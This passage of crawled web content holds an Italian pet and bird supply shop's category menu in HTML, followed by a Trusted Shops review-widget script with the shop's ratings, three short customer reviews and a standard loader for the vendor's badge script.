Medi Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/123-gabbie-per-grandi-pappagalli.html"><span>Gabbie per Grandi Pappagalli</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/38-gabbie-esposizione-per-uccelli.html"><span>Gabbie d\'esposizione</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/120-ricambi-per-gabbie-e-voliere.html"><span>Ricambi per gabbie e voliere</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/125-griglie-di-fondo-per-gabbie.html"><span>Griglie di fondo per gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/126-cassetti-per-gabbie.html"><span>Cassetti per gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/127-divisori-e-pareti-di-chiusura-gabbie.html"><span>Divisori e Pareti di chiusura gabbie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/128-bandinelle-sportellini-molle-e-ricambi-vari.html"><span>Bandinelle, sportellini, molle e ricambi vari</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/40-cure-ed-igiene-per-uccelli-domestici.html"><span>Cure ed igiene</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/42-igiene-ed-antiparassitari-per-uccelli.html"><span>Igiene ed antiparassitari</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/68-antiparassitari-per-uccelli.html"><span>Antiparassitari</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/75-trattamenti-parassiti-interni-uccelli.html"><span>Trattamento parassiti interni</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/69-sali-da-bagno-e-lucidanti-per-uccelli.html"><span>Sali da bagno e lucidanti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/70-detergenti-e-disinfettanti-per-uccelli.html"><span>Detergenti e disinfettanti</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/71-lettiere-per-gabbie.html"><span>Lettiere per gabbie</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/76-prevenzione-malattie-uccelli.html"><span>Prevenzione malattie</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/107-prevenzione-malattie-gastrointestinali-uccelli.html"><span>Prevenzione malattie gastrointestinali</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/108-prevenzione-coccidiosi.html"><span>Prevenzione coccidiosi</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/109-prevenzione-malattie-respiratorie-uccelli.html"><span>Prevenzione malattie respiratorie</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/110-prevenzione-parassiti-interni-uccelli.html"><span>Prevenzione parassiti interni</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/43-mangiatoie-nidi-mangimi-per-uccelli-selvatici.html"><span>Uccelli Selvatici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://shop.hobbyuccelli.it/44-nidi-per-uccelli-selvatici.html"><span>Nidi per uccelli selvatici</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/45-mangiatoie-per-uccelli-selvatici.html"><span>Mangiatoie per uccelli selvatici</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/46-alimenti-per-uccelli-selvatici.html"><span>Alimenti per uccelli selvatici</span></a></li></ul></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/159-avicoli.html"><span>Avicoli</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://shop.hobbyuccelli.it/161-mangiatoia-per-galline-avicoli.html"><span>Mangiatoie per Avicoli</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/162-abbeveratoio-galline-avicoli.html"><span>Abbeveratoi per Avicoli</span></a></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/165-integratori-per-galline-e-avicoli-.html"><span>Integratori per galline e avicoli</span></a></li></ul></li><li class="level-1 "><a href="https://shop.hobbyuccelli.it/175-colombi.html" title="Colombi"><span>Colombi</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/112-pet-co.html"><span>Pet & Co</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/113-cane.html"><span>Cane</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/172-crocchette-per-cani.html"><span>Crocchette per Cani</span></a></li></ul></li><li class="level-2 "><a href="https://shop.hobbyuccelli.it/114-gatto.html"><span>Gatto</span></a></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/166-coniglio.html"><span>Coniglio</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/167-fieno-per-conigli.html"><span>Fieno per conigli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/169-mangime-per-coniglio.html"><span>Mangime per Coniglio</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/170-integratori-e-snack.html"><span>Integratori e Snack</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/173-accessori-per-conigli.html"><span>Accessori per Conigli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/171-igiene-e-lettiere-per-conigli.html"><span>Igiene e Lettiere per conigli</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/115-roditori.html"><span>Roditori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/117-alimenti-e-pellet-per-roditori.html"><span>Alimenti e Pellet per roditori</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/168-fieno-per-roditori.html"><span>Fieno per roditori</span></a></li></ul></li></ul></li></ul></div></div>

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XB0A1C16920280045A25FF04EC610D876.js
body_size: 1374
content:
((e,t)=>{const a={shopInfo:{tsId:"XB0A1C16920280045A25FF04EC610D876",name:"shop.hobbyuccelli.it",url:"shop.hobbyuccelli.it",language:"it",targetMarket:"ITA",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-869589cf-f021-47bf-a73f-11c271770803",channelId:"chl-83368732-7c7d-41ad-a469-2837c1e9bd19"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2023-09-05 00:00:00"},reviewSystem:{rating:{averageRating:4.78,averageRatingCount:1442,overallRatingCount:2321,distribution:{oneStar:21,twoStars:6,threeStars:22,fourStars:169,fiveStars:1224}},reviews:[{buyerFirstName:"EUGENIO GIOVANNI",buyerlastName:"P.",average:5,buyerStatement:"Ordini spediti in maniera corretta e puntualità nella consegna!",rawChangeDate:"2026-01-12T15:50:30.000Z",changeDate:"12/01/2026",transactionDate:"29/12/2025"},{buyerFirstName:"rosario",buyerlastName:"a.",average:4,buyerStatement:"Controllando bene le ordinazioni",rawChangeDate:"2026-01-12T12:20:08.000Z",changeDate:"12/01/2026",transactionDate:"29/12/2025"},{buyerFirstName:"Gerardo",buyerlastName:"T.",average:3,buyerStatement:"Alcune cose erano graffiante",rawChangeDate:"2026-01-12T11:12:38.000Z",changeDate:"12/01/2026",transactionDate:"28/12/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/it-it/reviews/shop-hobbyuccelli-it",profileUrlLegalSection:"https://www.trstd.com/it-it/reviews/shop-hobbyuccelli-it#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/it/articles/23970864566162"},contractStartDate:"2023-08-31 00:00:00",shopkeeper:{name:"DEDA WEB DI DELL'ANNO DARIO",street:"Via Bolzano 15",country:"IT",city:"Santa Maria Capua Vetere",zip:"81055"},displayVariant:"full",variant:"full",twoLetterCountryCode:"IT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-14T05:48:13.492Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);